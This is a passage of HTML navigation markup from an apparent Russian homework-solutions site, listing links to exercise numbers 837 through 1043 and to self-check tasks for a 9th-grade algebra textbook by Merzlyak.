href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-837.html">837</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-838.html">838</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-839.html">839</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-840.html">840</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-841.html">841</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-842.html">842</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-843.html">843</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-844.html">844</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-845.html">845</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-846.html">846</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-847.html">847</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-848.html">848</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-849.html">849</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-850.html">850</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-851.html">851</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-852.html">852</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-853.html">853</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-854.html">854</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-855.html">855</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-856.html">856</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-857.html">857</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-858.html">858</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-859.html">859</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-860.html">860</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-861.html">861</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-862.html">862</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-863.html">863</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-864.html">864</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-865.html">865</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-866.html">866</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-867.html">867</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-868.html">868</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-869.html">869</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-870.html">870</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-871.html">871</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-872.html">872</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-873.html">873</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-874.html">874</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-875.html">875</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-876.html">876</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-877.html">877</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-878.html">878</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-879.html">879</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-880.html">880</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-881.html">881</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-882.html">882</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-883.html">883</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-884.html">884</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-885.html">885</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-886.html">886</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-887.html">887</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-888.html">888</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-889.html">889</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-890.html">890</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-891.html">891</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-892.html">892</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-893.html">893</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-894.html">894</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-895.html">895</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-896.html">896</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-897.html">897</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-898.html">898</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-899.html">899</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-900.html">900</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-901.html">901</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-902.html">902</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-903.html">903</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-904.html">904</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-905.html">905</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-906.html">906</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-907.html">907</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-908.html">908</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-909.html">909</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-910.html">910</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-911.html">911</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-912.html">912</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-913.html">913</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-914.html">914</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-915.html">915</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-916.html">916</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-917.html">917</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-918.html">918</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-919.html">919</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-920.html">920</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-921.html">921</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-922.html">922</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-923.html">923</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-924.html">924</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-925.html">925</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-926.html">926</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-927.html">927</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-928.html">928</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-929.html">929</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-930.html">930</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-931.html">931</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-932.html">932</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-933.html">933</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-934.html">934</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-935.html">935</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-936.html">936</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-937.html">937</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-938.html">938</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-939.html">939</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-940.html">940</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-941.html">941</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-942.html">942</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-943.html">943</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-944.html">944</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-945.html">945</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-946.html">946</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-947.html">947</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-948.html">948</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-949.html">949</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-950.html">950</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-951.html">951</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-952.html">952</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-953.html">953</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-954.html">954</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-955.html">955</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-956.html">956</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-957.html">957</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-958.html">958</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-959.html">959</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-960.html">960</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-961.html">961</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-962.html">962</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-963.html">963</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-964.html">964</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-965.html">965</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-966.html">966</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-967.html">967</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-968.html">968</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-969.html">969</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-970.html">970</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-971.html">971</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-972.html">972</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-973.html">973</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-974.html">974</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-975.html">975</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-976.html">976</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-977.html">977</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-978.html">978</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-979.html">979</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-980.html">980</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-981.html">981</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-982.html">982</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-983.html">983</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-984.html">984</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-985.html">985</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-986.html">986</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-987.html">987</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-988.html">988</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-989.html">989</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-990.html">990</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-991.html">991</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-992.html">992</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-993.html">993</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-994.html">994</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-995.html">995</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-996.html">996</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-997.html">997</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-998.html">998</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-999.html">999</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1000.html">1000</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1001.html">1001</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1002.html">1002</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1003.html">1003</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1004.html">1004</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1005.html">1005</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1006.html">1006</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1007.html">1007</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1008.html">1008</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1009.html">1009</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1010.html">1010</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1011.html">1011</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1012.html">1012</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1013.html">1013</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1014.html">1014</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1015.html">1015</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1016.html">1016</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1017.html">1017</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1018.html">1018</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1019.html">1019</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1020.html">1020</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1021.html">1021</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1022.html">1022</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1023.html">1023</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1024.html">1024</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1025.html">1025</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1026.html">1026</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1027.html">1027</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1028.html">1028</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1029.html">1029</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1030.html">1030</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1031.html">1031</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1032.html">1032</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1033.html">1033</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1034.html">1034</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1035.html">1035</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1036.html">1036</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1037.html">1037</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1038.html">1038</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1039.html">1039</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1040.html">1040</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1041.html">1041</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1042.html">1042</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1043.html">1043</a></div>
<div class="section">Упражнения</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-27.html">стр.27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-104.html">стр.104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-105.html">стр.105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-upr-str-108.html">стр.108</a></div>
<div class="section">Проверь себя<br />
Задание 1</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-1-18.html">18</a></div>
<div class="section">Задание 2</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-9.html">9</a><a 